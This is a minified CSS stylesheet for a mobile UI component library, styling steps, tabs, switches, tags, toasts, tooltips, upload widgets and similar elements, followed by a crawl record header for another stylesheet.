.3s}.u-steps-item__wrapper__circle__text[data-v-19c33463]{color:#909193;font-size:11px;display:flex;flex-direction:row;align-items:center;justify-content:center;text-align:center;line-height:11px}.u-steps-item__wrapper__dot[data-v-19c33463]{width:10px;height:10px;border-radius:100px;background-color:#606266}.u-steps-item__content[data-v-19c33463]{display:flex;flex-direction:row;flex:1}.u-steps-item__content--row[data-v-19c33463]{flex-direction:column;align-items:center}.u-steps-item__content--column[data-v-19c33463]{flex-direction:column;margin-left:6px}.u-steps-item__line[data-v-19c33463]{position:absolute;background:#909193}.u-steps-item__line--row[data-v-19c33463]{top:10px;height:1px}.u-steps-item__line--column[data-v-19c33463]{width:1px;left:10px}.u-empty[data-v-3f1e8cda],.u-empty__wrap[data-v-3f1e8cda],.u-tabs[data-v-3f1e8cda],.u-tabs__wrapper[data-v-3f1e8cda],.u-tabs__wrapper__scroll-view-wrapper[data-v-3f1e8cda],.u-tabs__wrapper__scroll-view[data-v-3f1e8cda],.u-tabs__wrapper__nav[data-v-3f1e8cda],.u-tabs__wrapper__nav__line[data-v-3f1e8cda],.up-empty[data-v-3f1e8cda],.up-empty__wrap[data-v-3f1e8cda],.up-tabs[data-v-3f1e8cda],.up-tabs__wrapper[data-v-3f1e8cda],.up-tabs__wrapper__scroll-view-wrapper[data-v-3f1e8cda],.up-tabs__wrapper__scroll-view[data-v-3f1e8cda],.up-tabs__wrapper__nav[data-v-3f1e8cda],.up-tabs__wrapper__nav__line[data-v-3f1e8cda]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-steps[data-v-3f1e8cda]{display:flex;flex-direction:row}.u-steps--column[data-v-3f1e8cda]{flex-direction:column}.u-steps--row[data-v-3f1e8cda]{flex-direction:row;flex:1}.u-empty[data-v-4d0b1ad8],.u-empty__wrap[data-v-4d0b1ad8],.u-tabs[data-v-4d0b1ad8],.u-tabs__wrapper[data-v-4d0b1ad8],.u-tabs__wrapper__scroll-view-wrapper[data-v-4d0b1ad8],.u-tabs__wrapper__scroll-view[data-v-4d0b1ad8],.u-tabs__wrapper__nav[data-v-4d0b1ad8],.u-tabs__wrapper__nav__line[data-v-4d0b1ad8],.up-empty[data-v-4d0b1ad8],.up-empty__wrap[data-v-4d0b1ad8],.up-tabs[data-v-4d0b1ad8],.up-tabs__wrapper[data-v-4d0b1ad8],.up-tabs__wrapper__scroll-view-wrapper[data-v-4d0b1ad8],.up-tabs__wrapper__scroll-view[data-v-4d0b1ad8],.up-tabs__wrapper__nav[data-v-4d0b1ad8],.up-tabs__wrapper__nav__line[data-v-4d0b1ad8]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-subsection[data-v-4d0b1ad8]{display:flex;flex-direction:row;position:relative;overflow:hidden;width:100%;box-sizing:border-box}.u-subsection--button[data-v-4d0b1ad8]{height:34px;background-color:#eeeeef;padding:3px;border-radius:4px;align-items:stretch}.u-subsection--button__bar[data-v-4d0b1ad8]{background-color:#fff;border-radius:4px!important}.u-subsection--subsection[data-v-4d0b1ad8]{height:32px}.u-subsection__bar[data-v-4d0b1ad8]{position:absolute;transition-property:transform,color;transition-duration:.3s;transition-timing-function:ease-in-out}.u-subsection__bar--first[data-v-4d0b1ad8]{border-radius:4px 0 0 4px/4px 0px 0px 4px}.u-subsection__bar--center[data-v-4d0b1ad8]{border-radius:0/0px}.u-subsection__bar--last[data-v-4d0b1ad8]{border-radius:0 4px 4px 0/0px 4px 4px 0px}.u-subsection__item[data-v-4d0b1ad8]{display:flex;flex-direction:row;flex:1;justify-content:center;align-items:center;position:relative}.u-subsection__item--no-border-right[data-v-4d0b1ad8]{border-right-width:0!important}.u-subsection__item--first[data-v-4d0b1ad8]{border-top-left-radius:4px;border-bottom-left-radius:4px}.u-subsection__item--last[data-v-4d0b1ad8]{border-top-right-radius:4px;border-bottom-right-radius:4px}.u-subsection__item__text[data-v-4d0b1ad8]{font-size:12px;line-height:14px;display:flex;flex-direction:row;align-items:center;transition-property:color;transition-duration:.3s}.u-empty[data-v-5284f8a7],.u-empty__wrap[data-v-5284f8a7],.u-tabs[data-v-5284f8a7],.u-tabs__wrapper[data-v-5284f8a7],.u-tabs__wrapper__scroll-view-wrapper[data-v-5284f8a7],.u-tabs__wrapper__scroll-view[data-v-5284f8a7],.u-tabs__wrapper__nav[data-v-5284f8a7],.u-tabs__wrapper__nav__line[data-v-5284f8a7],.up-empty[data-v-5284f8a7],.up-empty__wrap[data-v-5284f8a7],.up-tabs[data-v-5284f8a7],.up-tabs__wrapper[data-v-5284f8a7],.up-tabs__wrapper__scroll-view-wrapper[data-v-5284f8a7],.up-tabs__wrapper__scroll-view[data-v-5284f8a7],.up-tabs__wrapper__nav[data-v-5284f8a7],.up-tabs__wrapper__nav__line[data-v-5284f8a7]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swipe-action-item[data-v-5284f8a7]{position:relative;overflow:hidden;touch-action:pan-y}.u-swipe-action-item__content[data-v-5284f8a7]{transform:translate(0);background-color:#fff;z-index:10}.u-swipe-action-item__right[data-v-5284f8a7]{position:absolute;top:0;bottom:0;right:0;display:flex;flex-direction:row}.u-swipe-action-item__right__button[data-v-5284f8a7]{display:flex;flex-direction:row;justify-content:center;overflow:hidden;align-items:center}.u-swipe-action-item__right__button__wrapper[data-v-5284f8a7]{display:flex;flex-direction:row;align-items:center;justify-content:center;padding:0 15px}.u-swipe-action-item__right__button__wrapper__text[data-v-5284f8a7]{display:flex;flex-direction:row;align-items:center;color:#fff;font-size:15px;text-align:center;justify-content:center}.u-empty[data-v-ccbdac29],.u-empty__wrap[data-v-ccbdac29],.u-tabs[data-v-ccbdac29],.u-tabs__wrapper[data-v-ccbdac29],.u-tabs__wrapper__scroll-view-wrapper[data-v-ccbdac29],.u-tabs__wrapper__scroll-view[data-v-ccbdac29],.u-tabs__wrapper__nav[data-v-ccbdac29],.u-tabs__wrapper__nav__line[data-v-ccbdac29],.up-empty[data-v-ccbdac29],.up-empty__wrap[data-v-ccbdac29],.up-tabs[data-v-ccbdac29],.up-tabs__wrapper[data-v-ccbdac29],.up-tabs__wrapper__scroll-view-wrapper[data-v-ccbdac29],.up-tabs__wrapper__scroll-view[data-v-ccbdac29],.up-tabs__wrapper__nav[data-v-ccbdac29],.up-tabs__wrapper__nav__line[data-v-ccbdac29]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper-indicator__wrapper[data-v-ccbdac29]{display:flex;flex-direction:row}.u-swiper-indicator__wrapper--line[data-v-ccbdac29]{border-radius:100px;height:4px}.u-swiper-indicator__wrapper--line__bar[data-v-ccbdac29]{width:22px;height:4px;border-radius:100px;background-color:#fff;transition:transform .3s}.u-swiper-indicator__wrapper__dot[data-v-ccbdac29]{width:5px;height:5px;border-radius:100px;margin:0 4px}.u-swiper-indicator__wrapper__dot--active[data-v-ccbdac29]{width:12px}.u-empty[data-v-146a1433],.u-empty__wrap[data-v-146a1433],.u-tabs[data-v-146a1433],.u-tabs__wrapper[data-v-146a1433],.u-tabs__wrapper__scroll-view-wrapper[data-v-146a1433],.u-tabs__wrapper__scroll-view[data-v-146a1433],.u-tabs__wrapper__nav[data-v-146a1433],.u-tabs__wrapper__nav__line[data-v-146a1433],.up-empty[data-v-146a1433],.up-empty__wrap[data-v-146a1433],.up-tabs[data-v-146a1433],.up-tabs__wrapper[data-v-146a1433],.up-tabs__wrapper__scroll-view-wrapper[data-v-146a1433],.up-tabs__wrapper__scroll-view[data-v-146a1433],.up-tabs__wrapper__nav[data-v-146a1433],.up-tabs__wrapper__nav__line[data-v-146a1433]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper__wrapper[data-v-146a1433]{flex:1}.u-swiper[data-v-146a1433]{display:flex;flex-direction:row;justify-content:center;align-items:center;position:relative;overflow:hidden}.u-swiper__wrapper[data-v-146a1433],.u-swiper__wrapper__item[data-v-146a1433]{flex:1}.u-swiper__wrapper__item__wrapper[data-v-146a1433]{display:flex;flex-direction:row;position:relative;overflow:hidden;transition:transform .3s;flex:1}.u-swiper__wrapper__item__wrapper__image[data-v-146a1433],.u-swiper__wrapper__item__wrapper__video[data-v-146a1433]{flex:1}.u-swiper__wrapper__item__wrapper__title[data-v-146a1433]{position:absolute;background-color:rgba(0,0,0,.3);bottom:0;left:0;right:0;font-size:.875rem;padding:.375rem .75rem;color:#fff;flex:1}.u-swiper__indicator[data-v-146a1433]{position:absolute;bottom:10px}.u-empty[data-v-6e53bc96],.u-empty__wrap[data-v-6e53bc96],.u-tabs[data-v-6e53bc96],.u-tabs__wrapper[data-v-6e53bc96],.u-tabs__wrapper__scroll-view-wrapper[data-v-6e53bc96],.u-tabs__wrapper__scroll-view[data-v-6e53bc96],.u-tabs__wrapper__nav[data-v-6e53bc96],.u-tabs__wrapper__nav__line[data-v-6e53bc96],.up-empty[data-v-6e53bc96],.up-empty__wrap[data-v-6e53bc96],.up-tabs[data-v-6e53bc96],.up-tabs__wrapper[data-v-6e53bc96],.up-tabs__wrapper__scroll-view-wrapper[data-v-6e53bc96],.up-tabs__wrapper__scroll-view[data-v-6e53bc96],.up-tabs__wrapper__nav[data-v-6e53bc96],.up-tabs__wrapper__nav__line[data-v-6e53bc96]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-switch[data-v-6e53bc96]{display:flex;flex-direction:row;box-sizing:border-box;position:relative;background-color:#fff;border-width:1px;border-radius:100px;transition:background-color .4s;border-color:rgba(0,0,0,.12);border-style:solid;justify-content:flex-end;align-items:center;overflow:hidden}.u-switch__node[data-v-6e53bc96]{display:flex;flex-direction:row;align-items:center;justify-content:center;background-color:#fff;border-radius:100px;box-shadow:1px 1px 1px rgba(0,0,0,.25);transition-property:transform;transition-duration:.4s;transition-timing-function:cubic-bezier(.3,1.05,.4,1.05)}.u-switch__bg[data-v-6e53bc96]{position:absolute;background-color:#fff;transition-property:transform;transition-duration:.4s;border-radius:0 100px 100px 0;transition-timing-function:ease}.u-switch--disabled[data-v-6e53bc96]{opacity:.6}.u-empty[data-v-2e212845],.u-empty__wrap[data-v-2e212845],.u-tabs[data-v-2e212845],.u-tabs__wrapper[data-v-2e212845],.u-tabs__wrapper__scroll-view-wrapper[data-v-2e212845],.u-tabs__wrapper__scroll-view[data-v-2e212845],.u-tabs__wrapper__nav[data-v-2e212845],.u-tabs__wrapper__nav__line[data-v-2e212845],.up-empty[data-v-2e212845],.up-empty__wrap[data-v-2e212845],.up-tabs[data-v-2e212845],.up-tabs__wrapper[data-v-2e212845],.up-tabs__wrapper__scroll-view-wrapper[data-v-2e212845],.up-tabs__wrapper__scroll-view[data-v-2e212845],.up-tabs__wrapper__nav[data-v-2e212845],.up-tabs__wrapper__nav__line[data-v-2e212845]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-tabbar-item[data-v-2e212845]{display:flex;flex-direction:column;align-items:center;justify-content:center;flex:1;width:100%;height:100%;cursor:pointer}.u-tabbar-item__icon[data-v-2e212845]{display:flex;flex-direction:row;position:relative;width:4.6875rem;justify-content:center}.u-tabbar-item__text[data-v-2e212845]{margin-top:2px;font-size:12px;color:#606266}.u-empty[data-v-f6651a04],.u-empty__wrap[data-v-f6651a04],.u-tabs[data-v-f6651a04],.u-tabs__wrapper[data-v-f6651a04],.u-tabs__wrapper__scroll-view-wrapper[data-v-f6651a04],.u-tabs__wrapper__scroll-view[data-v-f6651a04],.u-tabs__wrapper__nav[data-v-f6651a04],.u-tabs__wrapper__nav__line[data-v-f6651a04],.up-empty[data-v-f6651a04],.up-empty__wrap[data-v-f6651a04],.up-tabs[data-v-f6651a04],.up-tabs__wrapper[data-v-f6651a04],.up-tabs__wrapper__scroll-view-wrapper[data-v-f6651a04],.up-tabs__wrapper__scroll-view[data-v-f6651a04],.up-tabs__wrapper__nav[data-v-f6651a04],.up-tabs__wrapper__nav__line[data-v-f6651a04]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-tabbar[data-v-f6651a04]{display:flex;flex-direction:column;flex:1;justify-content:center}.u-tabbar__content[data-v-f6651a04]{display:flex;flex-direction:column;background-color:#fff}.u-tabbar__content__item-wrapper[data-v-f6651a04]{height:50px;display:flex;flex-direction:row;justify-content:space-around}.u-tabbar--fixed[data-v-f6651a04]{position:fixed;bottom:0;left:0;right:0}.u-empty[data-v-84d18289],.u-empty__wrap[data-v-84d18289],.u-tabs[data-v-84d18289],.u-tabs__wrapper[data-v-84d18289],.u-tabs__wrapper__scroll-view-wrapper[data-v-84d18289],.u-tabs__wrapper__scroll-view[data-v-84d18289],.u-tabs__wrapper__nav[data-v-84d18289],.u-tabs__wrapper__nav__line[data-v-84d18289],.up-empty[data-v-84d18289],.up-empty__wrap[data-v-84d18289],.up-tabs[data-v-84d18289],.up-tabs__wrapper[data-v-84d18289],.up-tabs__wrapper__scroll-view-wrapper[data-v-84d18289],.up-tabs__wrapper__scroll-view[data-v-84d18289],.up-tabs__wrapper__nav[data-v-84d18289],.up-tabs__wrapper__nav__line[data-v-84d18289],.u-empty[data-v-1b589cc0],.u-empty__wrap[data-v-1b589cc0],.u-tabs[data-v-1b589cc0],.u-tabs__wrapper[data-v-1b589cc0],.u-tabs__wrapper__scroll-view-wrapper[data-v-1b589cc0],.u-tabs__wrapper__scroll-view[data-v-1b589cc0],.u-tabs__wrapper__nav[data-v-1b589cc0],.u-tabs__wrapper__nav__line[data-v-1b589cc0],.up-empty[data-v-1b589cc0],.up-empty__wrap[data-v-1b589cc0],.up-tabs[data-v-1b589cc0],.up-tabs__wrapper[data-v-1b589cc0],.up-tabs__wrapper__scroll-view-wrapper[data-v-1b589cc0],.up-tabs__wrapper__scroll-view[data-v-1b589cc0],.up-tabs__wrapper__nav[data-v-1b589cc0],.up-tabs__wrapper__nav__line[data-v-1b589cc0]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-tabs__wrapper[data-v-1b589cc0]{display:flex;flex-direction:row;align-items:center}.u-tabs__wrapper__scroll-view-wrapper[data-v-1b589cc0]{flex:1;overflow:auto hidden}.u-tabs__wrapper__scroll-view[data-v-1b589cc0]{display:flex;flex-direction:row;flex:1}.u-tabs__wrapper__nav[data-v-1b589cc0]{display:flex;flex-direction:row;position:relative}.u-tabs__wrapper__nav__item[data-v-1b589cc0]{padding:0 11px;display:flex;flex-direction:row;align-items:center;justify-content:center;cursor:pointer}.u-tabs__wrapper__nav__item--disabled[data-v-1b589cc0]{cursor:not-allowed}.u-tabs__wrapper__nav__item__text[data-v-1b589cc0]{font-size:15px;color:#606266;white-space:nowrap!important}.u-tabs__wrapper__nav__item__text--disabled[data-v-1b589cc0]{color:#c8c9cc!important}.u-tabs__wrapper__nav__line[data-v-1b589cc0]{height:3px;background:#fc2067;width:30px;position:absolute;bottom:2px;border-radius:100px;transition-property:transform;transition-duration:.3s}.u-empty[data-v-76bca492],.u-empty__wrap[data-v-76bca492],.u-tabs[data-v-76bca492],.u-tabs__wrapper[data-v-76bca492],.u-tabs__wrapper__scroll-view-wrapper[data-v-76bca492],.u-tabs__wrapper__scroll-view[data-v-76bca492],.u-tabs__wrapper__nav[data-v-76bca492],.u-tabs__wrapper__nav__line[data-v-76bca492],.up-empty[data-v-76bca492],.up-empty__wrap[data-v-76bca492],.up-tabs[data-v-76bca492],.up-tabs__wrapper[data-v-76bca492],.up-tabs__wrapper__scroll-view-wrapper[data-v-76bca492],.up-tabs__wrapper__scroll-view[data-v-76bca492],.up-tabs__wrapper__nav[data-v-76bca492],.up-tabs__wrapper__nav__line[data-v-76bca492]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-tag-wrapper[data-v-76bca492]{position:relative}.u-tag[data-v-76bca492]{display:flex;flex-direction:row;align-items:center;border-style:solid}.u-tag--circle[data-v-76bca492]{border-radius:100px}.u-tag--square[data-v-76bca492]{border-radius:3px}.u-tag__icon[data-v-76bca492]{margin-right:4px}.u-tag__text--mini[data-v-76bca492]{font-size:12px;line-height:12px}.u-tag__text--medium[data-v-76bca492]{font-size:13px;line-height:13px}.u-tag__text--large[data-v-76bca492]{font-size:15px;line-height:15px}.u-tag--mini[data-v-76bca492]{height:22px;line-height:22px;padding:0 5px}.u-tag--medium[data-v-76bca492]{height:26px;line-height:22px;padding:0 10px}.u-tag--large[data-v-76bca492]{height:32px;line-height:32px;padding:0 15px}.u-tag--primary[data-v-76bca492]{background-color:#fc2067;border-width:1px;border-color:#fc2067}.u-tag--primary--plain[data-v-76bca492]{border-width:1px;border-color:#fc2067}.u-tag--primary--plain--fill[data-v-76bca492]{background-color:#ecf5ff}.u-tag__text--primary[data-v-76bca492]{color:#fff}.u-tag__text--primary--plain[data-v-76bca492]{color:#fc2067}.u-tag--error[data-v-76bca492]{background-color:#f56c6c;border-width:1px;border-color:#f56c6c}.u-tag--error--plain[data-v-76bca492]{border-width:1px;border-color:#f56c6c}.u-tag--error--plain--fill[data-v-76bca492]{background-color:#fef0f0}.u-tag__text--error[data-v-76bca492]{color:#fff}.u-tag__text--error--plain[data-v-76bca492]{color:#f56c6c}.u-tag--warning[data-v-76bca492]{background-color:#f9ae3d;border-width:1px;border-color:#f9ae3d}.u-tag--warning--plain[data-v-76bca492]{border-width:1px;border-color:#f9ae3d}.u-tag--warning--plain--fill[data-v-76bca492]{background-color:#fdf6ec}.u-tag__text--warning[data-v-76bca492]{color:#fff}.u-tag__text--warning--plain[data-v-76bca492]{color:#f9ae3d}.u-tag--success[data-v-76bca492]{background-color:#5ac725;border-width:1px;border-color:#5ac725}.u-tag--success--plain[data-v-76bca492]{border-width:1px;border-color:#5ac725}.u-tag--success--plain--fill[data-v-76bca492]{background-color:#f5fff0}.u-tag__text--success[data-v-76bca492]{color:#fff}.u-tag__text--success--plain[data-v-76bca492]{color:#5ac725}.u-tag--info[data-v-76bca492]{background-color:#909399;border-width:1px;border-color:#909399}.u-tag--info--plain[data-v-76bca492]{border-width:1px;border-color:#909399}.u-tag--info--plain--fill[data-v-76bca492]{background-color:#f4f4f5}.u-tag__text--info[data-v-76bca492]{color:#fff}.u-tag__text--info--plain[data-v-76bca492]{color:#909399}.u-tag__close[data-v-76bca492]{position:absolute;z-index:999;top:10px;right:10px;border-radius:100px;background-color:#c6c7cb;display:flex;flex-direction:row;align-items:center;justify-content:center;transform:scale(.6) translate(80%,-80%)}.u-tag__close--mini[data-v-76bca492]{width:18px;height:18px}.u-tag__close--medium[data-v-76bca492]{width:22px;height:22px}.u-tag__close--large[data-v-76bca492]{width:25px;height:25px}.u-empty[data-v-8422f718],.u-empty__wrap[data-v-8422f718],.u-tabs[data-v-8422f718],.u-tabs__wrapper[data-v-8422f718],.u-tabs__wrapper__scroll-view-wrapper[data-v-8422f718],.u-tabs__wrapper__scroll-view[data-v-8422f718],.u-tabs__wrapper__nav[data-v-8422f718],.u-tabs__wrapper__nav__line[data-v-8422f718],.up-empty[data-v-8422f718],.up-empty__wrap[data-v-8422f718],.up-tabs[data-v-8422f718],.up-tabs__wrapper[data-v-8422f718],.up-tabs__wrapper__scroll-view-wrapper[data-v-8422f718],.up-tabs__wrapper__scroll-view[data-v-8422f718],.up-tabs__wrapper__nav[data-v-8422f718],.up-tabs__wrapper__nav__line[data-v-8422f718],.u-empty[data-v-c2c3a5a3],.u-empty__wrap[data-v-c2c3a5a3],.u-tabs[data-v-c2c3a5a3],.u-tabs__wrapper[data-v-c2c3a5a3],.u-tabs__wrapper__scroll-view-wrapper[data-v-c2c3a5a3],.u-tabs__wrapper__scroll-view[data-v-c2c3a5a3],.u-tabs__wrapper__nav[data-v-c2c3a5a3],.u-tabs__wrapper__nav__line[data-v-c2c3a5a3],.up-empty[data-v-c2c3a5a3],.up-empty__wrap[data-v-c2c3a5a3],.up-tabs[data-v-c2c3a5a3],.up-tabs__wrapper[data-v-c2c3a5a3],.up-tabs__wrapper__scroll-view-wrapper[data-v-c2c3a5a3],.up-tabs__wrapper__scroll-view[data-v-c2c3a5a3],.up-tabs__wrapper__nav[data-v-c2c3a5a3],.up-tabs__wrapper__nav__line[data-v-c2c3a5a3]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-toast__content[data-v-c2c3a5a3]{display:flex;flex-direction:row;padding:12px 20px;border-radius:4px;background-color:#585858;color:#fff;align-items:center;max-width:18.75rem;position:relative}.u-toast__content--loading[data-v-c2c3a5a3]{flex-direction:column;padding:20px}.u-toast__content__text[data-v-c2c3a5a3]{color:#fff;font-size:15px;line-height:15px}.u-toast__content__text--default[data-v-c2c3a5a3]{color:#fff}.u-toast__content__text--error[data-v-c2c3a5a3]{color:#f56c6c}.u-toast__content__text--primary[data-v-c2c3a5a3]{color:#fc2067}.u-toast__content__text--success[data-v-c2c3a5a3]{color:#5ac725}.u-toast__content__text--warning[data-v-c2c3a5a3]{color:#f9ae3d}.u-type-primary[data-v-c2c3a5a3]{color:#fc2067;background-color:#ecf5ff;border-color:#d7eafe;border-width:1px}.u-type-success[data-v-c2c3a5a3]{color:#5ac725;background-color:#dbf1e1;border-color:#bef5c8;border-width:1px}.u-type-error[data-v-c2c3a5a3]{color:#f56c6c;background-color:#fef0f0;border-color:#fde2e2;border-width:1px}.u-type-warning[data-v-c2c3a5a3]{color:#f9ae3d;background-color:#fdf6ec;border-color:#faecd8;border-width:1px}.u-type-default[data-v-c2c3a5a3]{color:#fff;background-color:#585858}.u-empty[data-v-d9288598],.u-empty__wrap[data-v-d9288598],.u-tabs[data-v-d9288598],.u-tabs__wrapper[data-v-d9288598],.u-tabs__wrapper__scroll-view-wrapper[data-v-d9288598],.u-tabs__wrapper__scroll-view[data-v-d9288598],.u-tabs__wrapper__nav[data-v-d9288598],.u-tabs__wrapper__nav__line[data-v-d9288598],.up-empty[data-v-d9288598],.up-empty__wrap[data-v-d9288598],.up-tabs[data-v-d9288598],.up-tabs__wrapper[data-v-d9288598],.up-tabs__wrapper__scroll-view-wrapper[data-v-d9288598],.up-tabs__wrapper__scroll-view[data-v-d9288598],.up-tabs__wrapper__nav[data-v-d9288598],.up-tabs__wrapper__nav__line[data-v-d9288598]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-tooltip[data-v-d9288598]{position:relative;display:flex;flex-direction:row}.u-tooltip__wrapper[data-v-d9288598]{display:flex;flex-direction:row;justify-content:center;white-space:nowrap}.u-tooltip__wrapper__text[data-v-d9288598]{font-size:14px}.u-tooltip__wrapper__popup[data-v-d9288598]{display:flex;flex-direction:row;justify-content:center}.u-tooltip__wrapper__popup__list[data-v-d9288598]{background-color:#060607;position:relative;flex:1;border-radius:5px;padding:0;display:flex;flex-direction:row;align-items:center;overflow:hidden}.u-tooltip__wrapper__popup__list__btn[data-v-d9288598]{padding:11px 13px}.u-tooltip__wrapper__popup__list__btn--hover[data-v-d9288598]{background-color:#58595b}.u-tooltip__wrapper__popup__list__btn__text[data-v-d9288598]{line-height:12px;font-size:13px;color:#fff}.u-tooltip__wrapper__popup__indicator[data-v-d9288598]{position:absolute;background-color:#060607;width:14px;height:14px;bottom:-4px;transform:rotate(45deg);border-radius:2px;z-index:-1}.u-tooltip__wrapper__popup__indicator--hover[data-v-d9288598]{background-color:#58595b}.u-empty[data-v-b7f21af2],.u-empty__wrap[data-v-b7f21af2],.u-tabs[data-v-b7f21af2],.u-tabs__wrapper[data-v-b7f21af2],.u-tabs__wrapper__scroll-view-wrapper[data-v-b7f21af2],.u-tabs__wrapper__scroll-view[data-v-b7f21af2],.u-tabs__wrapper__nav[data-v-b7f21af2],.u-tabs__wrapper__nav__line[data-v-b7f21af2],.up-empty[data-v-b7f21af2],.up-empty__wrap[data-v-b7f21af2],.up-tabs[data-v-b7f21af2],.up-tabs__wrapper[data-v-b7f21af2],.up-tabs__wrapper__scroll-view-wrapper[data-v-b7f21af2],.up-tabs__wrapper__scroll-view[data-v-b7f21af2],.up-tabs__wrapper__nav[data-v-b7f21af2],.up-tabs__wrapper__nav__line[data-v-b7f21af2],.u-empty[data-v-cbaff898],.u-empty__wrap[data-v-cbaff898],.u-tabs[data-v-cbaff898],.u-tabs__wrapper[data-v-cbaff898],.u-tabs__wrapper__scroll-view-wrapper[data-v-cbaff898],.u-tabs__wrapper__scroll-view[data-v-cbaff898],.u-tabs__wrapper__nav[data-v-cbaff898],.u-tabs__wrapper__nav__line[data-v-cbaff898],.up-empty[data-v-cbaff898],.up-empty__wrap[data-v-cbaff898],.up-tabs[data-v-cbaff898],.up-tabs__wrapper[data-v-cbaff898],.up-tabs__wrapper__scroll-view-wrapper[data-v-cbaff898],.up-tabs__wrapper__scroll-view[data-v-cbaff898],.up-tabs__wrapper__nav[data-v-cbaff898],.up-tabs__wrapper__nav__line[data-v-cbaff898]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-upload[data-v-cbaff898]{display:flex;flex-direction:column;flex:1}.u-upload__wrap[data-v-cbaff898]{display:flex;flex-direction:row;flex-wrap:wrap;flex:1}.u-upload__wrap__preview[data-v-cbaff898]{border-radius:2px;margin:0 8px 8px 0;position:relative;overflow:hidden;display:flex;flex-direction:row}.u-upload__wrap__preview__image[data-v-cbaff898]{width:80px;height:80px}.u-upload__wrap__preview__video[data-v-cbaff898],.u-upload__wrap__preview__other[data-v-cbaff898]{width:80px;height:80px;background-color:#f2f2f2;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.u-upload__wrap__preview__video__text[data-v-cbaff898],.u-upload__wrap__preview__other__text[data-v-cbaff898]{font-size:11px;color:#909193;margin-top:2px}.u-upload__wrap__play[data-v-cbaff898]{position:absolute;top:0;left:0;bottom:0;right:0;display:flex;justify-content:center;align-items:center}.u-upload__wrap__play__icon[data-v-cbaff898]{background:#fff;border-radius:100px;opacity:.8}.u-upload__deletable[data-v-cbaff898]{position:absolute;top:0;right:0;background-color:#373737;height:14px;width:14px;display:flex;flex-direction:row;border-bottom-left-radius:100px;align-items:center;justify-content:center;z-index:3}.u-upload__deletable__icon[data-v-cbaff898]{position:absolute;transform:scale(.7);top:1px;right:0}.u-upload__success[data-v-cbaff898]{position:absolute;bottom:0;right:0;display:flex;flex-direction:row;border-style:solid;border-top-color:transparent;border-left-color:transparent;border-bottom-color:#5ac725;border-right-color:#5ac725;border-width:9px;align-items:center;justify-content:center}.u-upload__success__icon[data-v-cbaff898]{position:absolute;transform:scale(.7);bottom:-10px;right:-10px}.u-upload__progress[data-v-cbaff898]{background-color:#fc2067!important;position:absolute;bottom:0;left:0}.u-upload__status[data-v-cbaff898]{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.5);display:flex;flex-direction:column;align-items:center;justify-content:center}.u-upload__status__icon[data-v-cbaff898]{position:relative;z-index:1}.u-upload__status__message[data-v-cbaff898]{font-size:12px;color:#fff;margin-top:5px}.u-upload__button[data-v-cbaff898]{display:flex;flex-direction:column;align-items:center;justify-content:center;width:80px;height:80px;background-color:#f4f5f7;border-radius:2px;margin:0 8px 8px 0;box-sizing:border-box}.u-upload__button__text[data-v-cbaff898]{font-size:11px;color:#909193;margin-top:2px}.u-upload__button--hover[data-v-cbaff898]{background-color:#e6e7e9}.u-upload__button--disabled[data-v-cbaff898]{opacity:.5}.u-empty[data-v-75d54932],.u-empty__wrap[data-v-75d54932],.u-tabs[data-v-75d54932],.u-tabs__wrapper[data-v-75d54932],.u-tabs__wrapper__scroll-view-wrapper[data-v-75d54932],.u-tabs__wrapper__scroll-view[data-v-75d54932],.u-tabs__wrapper__nav[data-v-75d54932],.u-tabs__wrapper__nav__line[data-v-75d54932],.up-empty[data-v-75d54932],.up-empty__wrap[data-v-75d54932],.up-tabs[data-v-75d54932],.up-tabs__wrapper[data-v-75d54932],.up-tabs__wrapper__scroll-view-wrapper[data-v-75d54932],.up-tabs__wrapper__scroll-view[data-v-75d54932],.up-tabs__wrapper__nav[data-v-75d54932],.up-tabs__wrapper__nav__line[data-v-75d54932],.u-empty[data-v-8d143adb],.u-empty__wrap[data-v-8d143adb],.u-tabs[data-v-8d143adb],.u-tabs__wrapper[data-v-8d143adb],.u-tabs__wrapper__scroll-view-wrapper[data-v-8d143adb],.u-tabs__wrapper__scroll-view[data-v-8d143adb],.u-tabs__wrapper__nav[data-v-8d143adb],.u-tabs__wrapper__nav__line[data-v-8d143adb],.up-empty[data-v-8d143adb],.up-empty__wrap[data-v-8d143adb],.up-tabs[data-v-8d143adb],.up-tabs__wrapper[data-v-8d143adb],.up-tabs__wrapper__scroll-view-wrapper[data-v-8d143adb],.up-tabs__wrapper__scroll-view[data-v-8d143adb],.up-tabs__wrapper__nav[data-v-8d143adb],.up-tabs__wrapper__nav__line[data-v-8d143adb]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-waterfall[data-v-8d143adb]{display:flex;flex-direction:row;align-items:flex-start}.u-column[data-v-8d143adb]{display:flex;flex-direction:row;flex:1;flex-direction:column;overflow:hidden;height:100%}.u-image[data-v-8d143adb]{max-width:100%}


--- FILE ---
content_type: text/css
request_url: https://5lu5r.xn--mnq708bqzclww.com/assets/uni.45dsfcx.css
body_size: 9182
content:
